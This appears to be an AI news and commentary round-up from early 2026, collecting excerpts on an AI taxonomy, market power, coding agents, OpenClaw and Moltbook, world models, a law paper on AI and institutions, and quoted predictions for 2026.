News

A useful AI taxonomy. What do you actually mean when you say AI – what are the kinds of problems that you might be trying to solve?

Purpose

“AI” has become semantically meaningless. The term now encompasses everything from a regression model to an autonomous robot, creating confusion in strategic discussions, partner conversations, and product positioning. This taxonomy provides a functional framework based on what the AI actually does, not what technique it uses.

The Framework in One Sentence

We use Analytical AI to decide, Semantic AI to understand and remember, Generative AI to create, Agentic AI to act, Perceptive AI to sense, and Physical AI to move.

The Six Functional Categories

| Category | What It Does | Typical Tech | Relevance |

|---|---|---|---|

| Analytical AI | Predicts, classifies, scores, optimizes | ML models, gradient boosting, neural nets on structured data | Propensity models, LTV prediction, fraud detection, churn scoring |

| Semantic AI | Understands meaning, finds relationships, grounds context | Embeddings, vector DBs, knowledge graphs, GraphRAG | Customer intent understanding, intelligent matching, truth anchoring |

| Generative AI | Creates new content: text, images, code, media | LLMs, diffusion models, fine-tuned domain models | Personalized messaging, creative variation, content generation |

| Agentic AI | Plans, reasons, uses tools, executes multi-step workflows | LLM + orchestration (MCP, LangGraph), tool interfaces | Campaign optimization, autonomous workflows, digital coworkers |

| Perceptive AI | Interprets sensory input: vision, speech, documents | Multimodal LLMs, computer vision, ASR | Document processing, visual inspection, voice interfaces |



| Physical AI | Applies intelligence to physical actuators and space | World models, sim-to-real transfer, robotics platforms | Drones, robotics division, autonomous infrastructure |

BIG by Matt Stoller BIG by Matt Stoller – February 17, 2026

But before getting to the full news round-up, I want to focus on something odd I saw over the past week. A bunch of different elites started making more aggressive claims that artificial intelligence is now some sort of super-intelligent singularity. It’s weird, and I would normally discount these arguments as not worth paying attention to, except that they seem to be capturing the minds of major financiers and even lefty Senators like Bernie Sanders. And I think there’s something problematic going on here.

The dispute over Seedance is the whole fight in a nutshell. If AI changes everything, as Amodei claims, then old questions, like who owns what, don’t matter. But if AI is just another important technology, then how it gets deployed and for whose benefit does matter.

There are similar elements when it comes to Anthropic, which is building out market power by focusing on working within regulated spaces. And a host of Chinese AI models are now trying to capture the agent space, since their AI models are generally more efficient than America’s bloated approaches because Chinese firms don’t make money selling cloud computing services. Regardless of who is providing the agent, a regulatory model forcing agents to be on the side of the citizen is very different than one which isn’t. And that’s especially true if Google becomes the full provider of all commercial context and data, or if the Chinese come to dominate in key spheres.

A world where you are manipulated by the company providing you with a window into the world is very different than one where you are just paying for honest services. And that’s what the cultish weirdos are bullying us to avoid thinking about.

Too much of what is going on with AI is a race to get to a theoretical end state of a whole new world of business and technology. Many pushing this were around for the tail end of the transition to an internet-based economy and are struggling with what appears to be a “compressed timeline,” much the way people record disruption as a “moment” versus a journey.

I’ve been thinking about where we are today with AI and the transition to this next wave, generation, platform of computing, and how it might look like previous transitions but really isn’t. I’m thinking about three different transitions: the transition to the PC and graphical interface, the shift to online retail, and the pivot to streaming.

AI changes what we build and who builds it, but not how much needs to be built. We need vastly more software, not less.

Sustainable Media Center – February 17, 2026

I’d just finished writing my new book, “The Future of Truth,” when I decided to test my arguments against the very technology I’d spent years analyzing. I sat down with ChatGPT—OpenAI’s flagship conversational AI—and asked a simple question: Does OpenAI know what truth is?

What followed was less an interview than an interrogation. And what emerged wasn’t just ChatGPT’s answers, but its evasions—the careful diplomatic hedging, the both-sides equivocation, the systematic refusal to name what it clearly understood.

The transcript of that conversation reveals something more damning than any critique I could write: OpenAI’s own AI cannot defend the company’s choices around truth without contradicting itself.

Marcus on AI, – February 14, 2026

The night before I testified in the US Senate in May, 2023, the late philosopher Daniel Dennett sent me a manuscript that he called “counterfeit people”. It was published a few days later in The Atlantic.

He was right then. Three years later even more so. The need for the kind of law he was calling for – one forbidding “the creation of and ‘passing along’ of counterfeit people” is now urgent.

Two items sent to me this morning make that absolutely clear. The first (original sources apparently in this thread here) shows how far deep fake videos have come:

Tell your representatives today, not tomorrow, that we must pass federal1 laws forbidding machine output from being presented as humans, and that we must develop the means to enforce those laws. No use of the first person by chatbots, and no more deepfakes of living people’s voices and images without their express consent, aside from carveouts for obvious parody and so on. All of this has gone too far, too fast. And we must not let corporate lobbyists thwart efforts to address all this.

What are the strongest cases for it and against it?

- The first question that I’ve seen divide people is: Is AI useful—economically, professionally, or socially?

- The second question that I see creating fissures in the AI discourse is: Can AI think? That is, are these tools engaging in something like human thought, which combines memory, sense, prediction, and taste, or are they blunt instruments for synthesizing average work across several domains, producing average data analysis, average student essays, and average art? I want to pause here to point out something I think is important. I’ve seen many people suggest that AI can’t “think” and therefore it isn’t useful. But these are separate questions. AI can help a scientist draft a paper, or a bibliography, even if it doesn’t meet our philosophical or neurological definition of thinking. It can be useful without being technically thoughtful.

- Is AI a bubble? This is principally a question about the speed and timing of the technology’s adoption and its revenue growth. The hyperscalers and frontier labs are spending hundreds of billions of dollars training and running artificial intelligence.

- Is AI good or bad? On one end of this spectrum, you’ve got the venture capitalist Marc Andreessen proclaiming that AI “will save the world.” On the other end of this spectrum you have the rationalist writer Eliezer Yudkowsky arguing that if anybody builds superintelligent AI, quote “everyone dies.” And there is a lot of real estate between those positions.

Heavy investment in AI raises critical issues: bubble risks, few jobs, huge energy consumption, plus Trump & sons self-dealing. Do the positives outweigh the negatives?

The US economy has been undergoing a profound transformation in recent years. An extraordinary amount of the nation’s goods and services are produced by a small group of seven big tech companies – Google, Apple, Microsoft, Amazon, Nvidia, Meta/Facebook, and Tesla, otherwise known as the Monopoly Seven.

In the first half of 2025, these seven companies accounted for nearly all economic growth in the United States, and projections estimate that trend will continue into 2026. Without Big Tech, growth would have slowed to just 0.1% annually.

These companies now make up nearly one third of the total value of the US stock market. They have become so central to the overall economy that they determine employment trends and investment decisions. Their domination of the stock exchanges means that a significant portion of American wealth, including retirement accounts, is dependent on their performance.

Tech expert Paul Kedrosky notes that these companies’ ever-bigger share of the pie are “eating the economy”, much like the railroad barons and monopolies did in the late 19th century. With such a narrow, tech-focused economic engine, it means America’s future growth will be highly dependent on the spending decisions of these handful of companies, the seven Data Barons who have hooked the national economy like a junkie on their brand of Surveillance Capitalism.

or starters – I’m not an AI doomer or something. I’m a SWE with 15+ years of experience, and I really like the current situation on AI-code-writing-thing. But I have a few thoughts which are really bothering me in our common AI-accelerated future.

- Rising cost of inference. I think it’s inevitable, because companies already spent a MASSIVE amount of money, bought all those servers, GPUs, SSDs and I’m pretty sure they are not making profits right now, only trying to fill a market niche. Only way to get profit in the future for them is to increase inference costs dramatically. I’m sure that era of $20\$100\$200 for monthly subscription is almost over. Prepare yourself for $500ish subscriptions in a year or two.

- Vendor lock-in. If you are solo devs or small company model switching can cost you zero. But sooner or later, you will accumulate your own set of prompts, specifications, plugins etc. that will work better for your favourite models. And it can hurt you a lot when your AI provider changes something in their models. Situation is even worse when you use AI APIs in your SaaS.

- Integration cost. This is a quite sophisticated thing. I see a lot of recommendations here on Reddit when guys tell you that “AI-generated code is disposable”, and I can agree with them up to some degree. But anyway, almost every company have a lot of code which cannot be created by AI from scratch, which have really strict requirements, or has shared between teams, or have such complexity that prevents it to be written by AI. Let’s call this part of code “frozen” or “code asset”. These integrations, IMO should be written by qualified engineers. And cost of integration can raise because of constantly changing “disposable” part.

- Specifications and test complexity costs. I use AI (Claude and Codex) almost every day to help me with routine tasks. But I still can’t get on that “write specification, let AI create code” train. I see that creating a detailed feature description and a test description can take MORE time than actual feature implementation. But in that case I SHOULD create or fix older specification, because manual changes will break something in the next loop of “code regeneration”. Oh boy, it’s far from all marketing BS, like “just tell computer to create my own browser”. It seems to me like we are just inventing strict “specification” language, instead of C++\Java\Python\whatever.

- Limited context windows. Self-explanatory issue. It’s technically impossible to raise context windows to make it big enough for really complex tasks. AFAIK it increases computational complexity in a non-linear manner.

- Junior devs. It’s about the future. I don’t know how you can get mid-level or senior developers, if it’s incredibly hard for juniors to get jobs and real world experience? I do not believe that AI can replace senior developers and software architects even within 10 years.

- AI itself. I think that technology itself will plateau within year or two. There are a lot of reasons: lack of high quality data to train on, hardware limitations (RAM and GPU speed), costs of electricity and hardware, lack of major improvements in maths (AI is just matrix multiplication).

- And final boss – taxes. How long do you think governments will watch situation, when taxpaying people are being replaced by AI that do not pay taxes?

Honored to be a part of this, along with Yuval Noah Hariri, Melanie Mitchell, Helen Toner, Carl Benedikt Frey, Ajeya Cotra and co-founders of Perplexity and Cohere:

Lots more in the full article. [Gift link] here.

Here’s what most people get wrong about Moltbook: they treat it like it’s either proof that AGI is coming tomorrow, or proof that AI agents are just elaborate puppets. Neither framing helps you decide whether this thing actually matters to your work or your understanding of where AI is headed. Let’s fix that.

What Moltbook Actually Is

Think of Moltbook as a Reddit forum designed like a machine room rather than a living room. Humans can observe everything happening inside, but only AI agents can post, comment, and upvote. The platform launched in January 2026 as a space where autonomous AI systems could interact with each other without needing a human to prompt them at every step.

The mechanics work through something called APIs, which are basically structured conversations between software systems. An AI agent doesn’t see a webpage when it uses Moltbook. Instead, it connects through these APIs and performs actions like posting content, reading what other agents posted, and voting on discussions. The agents that populate Moltbook run primarily on OpenClaw, an open-source framework that works like a personal digital assistant living on someone’s computer.

Communities on the platform organize into what Moltbook calls “submolts,” which function exactly like subreddits. There’s m/philosophy for existential discussions, m/debugging for technical problem-solving, m/builds for showcasing completed work. The whole ecosystem operates around a scheduling system called “heartbeat,” which tells agents to check in every few hours and see what’s new, much like a person opening their phone to catch up on notifications.

A lot of people are excited about OpenClaw just now – and they should be. It’s a genuinely important piece of software — an open-source, self-hosted agent runtime that lets AI systems reach out and touch the world through your laptop, connecting to file systems, browsers, APIs, shell commands, and a growing ecosystem of integrations. It’s language-model-agnostic, runs locally, and emphasizes user control. If you’ve played with it, you know the feeling: suddenly an AI can do things, not just talk about them.

Some of the enthusiasm for the product has gotten quite extreme. Elon Musk and others have suggested that OpenClaw-style agent tools prove the Singularity is already here – at least in its early stages. That’s a little much in my view … but it’s “a little much” in an interesting way that’s worth unpacking — because understanding exactly what OpenClaw is and isn’t tells us a lot about where we actually stand on the road to AGI, and about what needs to happen next.

Security Is Really, Really Critical Here

We need to be super-blunt about the risks here: integrating something like OpenClaw into a system with persistent memory, goal-driven motivation, and tool execution capabilities creates a genuinely serious attack surface. The threats include malicious users trying to escalate privileges, prompt injection via documents or web pages attempting to hijack agent behavior, compromised executors forging outputs, and supply chain attacks through dependencies … and a whole lot more

To deal with this situation, one has to take security very, very seriously andstart with a fully explicit threat model. We need to establish clear trust boundaries: the user can configure policies but can’t bypass the policy engine; the Brain proposes actions but can’t execute without Guardrail approval; only approved actions with valid capabilities reach the executor; and executor sandboxing limits what tools can access.

Google AI Ultra subscribers in the U.S. can try out Project Genie, an experimental research prototype that lets you create and explore worlds.

How we’re advancing world models

A world model simulates the dynamics of an environment, predicting how they evolve and how actions affect them. While Google DeepMind has a history of agents for specific environments like Chess or Go, building AGI requires systems that navigate the diversity of the real world.

To meet this challenge and support our AGI mission, we developed Genie 3. Unlike explorable experiences in static 3D snapshots, Genie 3 generates the path ahead in real time as you move and interact with the world. It simulates physics and interactions for dynamic worlds, while its breakthrough consistency enables the simulation of any real-world scenario — from robotics and modelling animation and fiction, to exploring locations and historical settings.

Building on our model research with trusted testers from across industries and domains, we are taking the next step with an experimental research prototype: Project Genie.

Use this 5-part prompt structure to get clear, useful answers every time.

A simple 5-part prompt framework (S.C.O.P.E.) to get sharper AI output with less back-and-forth

🔷 How defining who the AI is instantly improves relevance, tone, and usefulness

🔷 How better prompting forces clearer thinking, even when you’re not using AI

A good prompt does something different.

It sets the room. It explains why you’re there. It tells the expert how to think, what success looks like, and what to avoid.

Based on the collective wisdom of the experts out there, if you want better output, you need to define five things upfront.

- Who the AI should be.

- What you want it to do.

- Why you want it.

- The boundaries it should respect.

- And what “good” looks like to you.

That’s where S.C.O.P.E. came from:

Setting – Command – Objective – Parameter – Examples.

Claude Code isn’t magic. It’s a coherent system of deeply boring technical patterns working together, and understanding how it works will make you dramatically better at using it.

Here’s what actually trips people up, Claude Code operates on text as pure information. It has no eyes, no execution environment, no IDE open on its screen. When it reads your code, it’s doing something closer to what a search engine does than what a human developer does. It’s looking for patterns it has seen millions of times before, then predicting what comes next based on statistics about those patterns.

The moment you understand this, your expectations become realistic. You stop asking Claude Code to “understand the spirit of my codebase.” You start giving it concrete, specific patterns to match against.

On this episode of The Real Eisman Playbook, Steve Eisman is joined by Gary Marcus to discuss all things AI. Gary is a leading critic of AI large language models and argues that LLMs have reached diminishing returns. Steve and Gary also discuss the business side of AI, where the community currently stands, and much more.

00:00 – Intro

01:29 – Gary’s Background with AI & Where We’re At Currently

12:51 – AI Hallucinations

22:27 – Gemini, ChatGPT, & Diminishing Returns

26:46 – The Business Side of AI

28:39 – Where the Computer Science Community Stands

33:58 – What’s Happening Internally at These Companies?

37:23 – Inference Models vs LLMs

42:54 – What AI Needs To Do Going Forward

49:51 – World Models

55:17 – Outro

Google may monopolize the market for AI consumer services. And now it is rolling out a product to help businesses set prices, based on what it knows about us. The failure of antitrust will be costly.

Earlier this week, Google made three important announcements. The first is that its AI product Gemini will be able to read your Gmail and access all the data that Google has about you on YouTube, Google Photos, and Search. While Google skeptics might see a Black Mirror style dystopia, the goal is to create a chatbot that knows you intimately. And the value of that is real and quite significant.

The second announcement is that Google has cut a deal with Apple to power that company’s Siri and foundational models with Gemini, extending its generative AI into the most important mobile ecosystem in the world.

The One Percent Rule, – January 13, 2026

I recently spent several days reading a paper titled Shaping AI’s Impact on Billions of Lives. The authors include a former California Supreme Court justice, the president of a major university, and several prominent computer scientists. These individuals possess a high degree of influence in the technology sector. They state that the development of artificial intelligence has reached a point where its effects on society are unavoidable.

Giving Back

The “thousand moonshots” proposed here, from “Worldwide Tutors” to “Disinformation Detective Agencies”, suggest a future where technology is a partner, not a master. But I believe the most radical idea in this document is not the AI itself, but how it should be funded. The authors argue that “money for these efforts should come from the philanthropy of the technologists who have prospered in the computer industry”. They propose a “Laude Institute” where those who have “benefited financially from computer science research” pay for the safeguards. It is a technological tithe, a way for the architects of our new world to buy a bit of insurance for the rest of us.

In the end, I consider this a poignant attempt to keep the “human in the decision path”. We are not being replaced by a cold logic; we are being invited to outsource our mechanical drudgery so we can return to the creative, messy, and deeply empathetic work that no algorithm can ever truly replicate. The thousand moonshots are not just about reaching new frontiers in science or medicine; they are about reclaiming the time and the focus we lost to the paperwork of our own making.

AI might one day replace us all — for now though, humans still spend a lot of time cleaning up its mess, according to a Workday survey released Wednesday.

Why it matters: The promise of AI is that it makes work more productive, but the reality is proving more complex and less rosy.

Zoom in: For employees, AI is both speeding up work and creating more of it, finds the report conducted by HR software company Workday last November.

- 85% of respondents said that AI saved them 1-7 hours a week, but about 37% of that time savings is lost to what they call “rework” — correcting errors, rewriting content and verifying output.

- Only 14% of respondents said they get consistently positive outcomes from AI.

- Workday surveyed 3,200 employees who said they are using AI — half in leadership positions — at companies in North America, Europe and Asia with at least $100 million in revenue and 150 employees.

An astonishingly lucid new paper that should be read by all

Two Boston University law professors, Woodrow Hartzog and Jessica Silbey, just posted preprint of a new paper that blew me away, called How AI Destroys Institutions. I urge you to read—and reflect—on it, ASAP.

If you wanted to create a tool that would enable the destruction of institutions that prop up democratic life, you could not do better than artificial intelligence. Authoritarian leaders and technology oligarchs are deploying AI systems to hollow out public institutions with an astonishing alacrity. Institutions that structure public governance, rule of law, education, healthcare, journalism, and families are all on the chopping block to be “optimized” by AI. AI boosters defend the technology’s role in dismantling our vital support structures by claiming that AI systems are just efficiency “tools” without substantive significance. But predictive and generative AI systems are not simply neutral conduits to help executives, bureaucrats, and elected leaders do what they were going to do anyway, only more cost-effectively. The very design of these systems is antithetical to and degrades the core functions of essential civic institutions, such as administrative agencies and universities.

In the third paragraph they lay out their central point:

In this Article, we hope to convince you of one simple and urgent point: the current design of artificial intelligence systems facilitates the degradation and destruction of our critical civic institutions. Even if predictive and generative AI systems are not directly used to eradicate these institutions, AI systems by their nature weaken the institutions to the point of enfeeblement. To clarify, we are not arguing that AI is a neutral or general purpose tool that can be used to destroy these institutions. Rather, we are arguing that AI’s current core functionality—that is, if it is used according to its design—will progressively exact a toll upon the institutions that support modern democratic life. The more AI is deployed in our existing economic and social systems, the more the institutions will become ossified and delegitimized. Regardless of whether tech companies intend this destruction, the key attributes of AI systems are anathema to the kind of cooperation, transparency, accountability, and evolution that give vital institutions their purpose and sustainability. In short, AI systems are a death sentence for civic institutions, and we should treat them as such.

If you’re still typing instructions into Claude Code like you’re asking ChatGPT for help, you’re missing the entire point. This isn’t another AI assistant that gives you code snippets to copy and paste. It’s a different species of tool entirely, and most developers are using maybe 20% of what it can actually do.

Think of it this way: you wouldn’t use a smartphone just to make phone calls, right? Yet that’s exactly what most people do with Claude Code. They treat it like a glorified autocomplete engine when it’s actually a complete development partner that lives in your terminal, understands your entire codebase, and can handle everything from architecture decisions to writing documentation.

The gap between casual users and power users isn’t about technical knowledge. It’s about understanding the workflow, knowing when to intervene, and setting up your environment so Claude delivers production-quality results consistently. This guide will show you how to cross that gap.

A Deep Dive into Claude Code with context. Its growth trajectory is widely cited as one of the fastest in the history of developer tools, and now it’s about to grow in Enterprise domains globally

My main bottleneck is finding excellent guests.

What I’m looking for in guests

I’m looking for people who are deep experts in at least one field, and who are polymathic enough to think through all kinds of tangential questions in a really interesting way.

So I’m selecting for this synthetic ability to connect one’s expertise to all kinds of important questions about the world – an ability which is often deliberately masked in public academic work. Which means that it can only really come out in conversation.

That’s why I want to hire scouts. I need their network and context – they know who the polymathic geniuses are, who gave a fascinating lecture at the last big conference they attended, who can just connect all kinds of interesting ideas in the field together over conversation, etc.

Gary Marcus substack – January 22, 2026

In further news vindicating neurosymbolic AI and world models, after Demis Hassabis’s strong statements yesterday, Yann LeCun, historically hostile to symbolic approaches, has just joined what sounds like a neurosymbolic AI company focused on reasoning and world models, apparently built on pretty much the same kind of blueprint as laid out in 2020.

Given how much grief LeCun has given me over the years, this is an astonishing development, and yet another sign that Silicon Valley is desperately seeking alternatives to pure LLMs — and at long last open to a reorienting around the mix of neurosymbolic AI, reasoning, and world models that scholars such as myself have long recommended.

It’s also yet more vindication for Judea Pearl, and his tireless promotion of causal reasoning. It might be a great day to reread his Book of Why, and my own Rebooting AI (with Ernest Davis), both of which anticipated aspects of the current moment years in advance.

The One Percent Rule, – January 4, 2026

The Post‑Wittgenstein Optimism

Throughout the year I found myself returning, again and again, to what might be called a post‑Wittgenstein optimism. If we can imagine a discovery and articulate it, we increasingly possess a tool capable of articulating the steps required to reach it. This is not the brittle automation of earlier decades. It is interactive, provisional, and surprisingly aligned with humane needs, especially in scientific discovery.

When Google DeepMind’s Gemini reached gold‑medal performance at the International Mathematical Olympiad, the achievement was not merely technical. It demonstrated that human curiosity, paired with machine discipline, can now move through intellectual terrain once reserved for solitary genius. We are witnessing a jagged diffusion of brilliance, a quiet removal of the ceiling that once constrained what a single mind could realistically explore.

Google CEO Sundar Pichai even coined “AJI” (Artificial Jagged Intelligence) for this phase, a precursor to AGI. This jaggedness highlights AI’s strengths in pattern recognition but weaknesses in true understanding, requiring human oversight and strategic use.

Predictions made in 2025

2026

Mark Zuckerberg: “We’re working on a number of coding agents inside Meta… I would guess that sometime in the next 12 to 18 months, we’ll reach the point where most of the code that’s going toward these efforts is written by AI. And I don’t mean autocomplete.”

Bindu Reddy: “true AGI that will automate work is at least 18 months away.”

Elon Musk: “I think we are quite close to digital superintelligence. It may happen this year. If it doesn’t happen this year, next year for sure. A digital superintelligence defined as smarter than any human at anything.”

Emad Mostaque: “For any job that you can do on the other side of a screen, an AI will probably be able to do it better, faster, and cheaper by next year.”

David Patterson: “There is zero chance we won’t reach AGI by the end of next year. My definition of AGI is the human-to-AI transition point – AI capable of doing all jobs.”

Eric Schmidt: “It’s likely in my opinion that you’re gonna see world-class mathematicians emerge in the next one year that are AI based, and world-class programmers that’re gonna appear within the next one or two years”

Julian Schrittwieser: “Models will be able to autonomously work for full days (8 working hours) by mid-2026.”

Mustafa Suleyman: “it can take actions over infinitely long time horizons… that capability alone is breathtaking… we basically have that by the end of next year.”

Vector Taelin: “AGI is coming in 2026, more likely than not”

François Chollet: “2026 [when the AI bubble bursts]? What cannot go on forever eventually stops.”

Peter Wildeford: “Currently the world doesn’t have any operational 1GW+ data centers. However, it is very likely we will see fully operational 1GW data centers before mid-2026.”

Will Brown: “registering a prediction that by this time next year, there will be at least 5 serious players in the west releasing great open models”

Davidad: “I would guess that by December 2026 the RSI loop on algorithms will probably be closed”

Teortaxes: “I predict that on Spring Festival Gala (Feb 16 2026) or ≤1 week of that we will see at least one Chinese company credibly show off with hundreds of robots.”

Ben Hoffman: “By EoY 2026 I don’t expect this to be a solved problem, though I expect people to find workarounds that involve lowered standards: https://benjaminrosshoffman.com/llms-for-language-learning/” (post describes possible uses of LLMs for language learning)

Gary Marcus: “Human domestic robots like Optimus and Figure will be all demo and very little product.”

Testingthewaters: “I believe that within 6 months [Feb 2026] this line of research [online in-sequence learning] will produce a small natural-language capable model that will perform at the level of a model like GPT-4, but with improved persistence and effectively no “context limit” since it is constantly learning and updating weights.”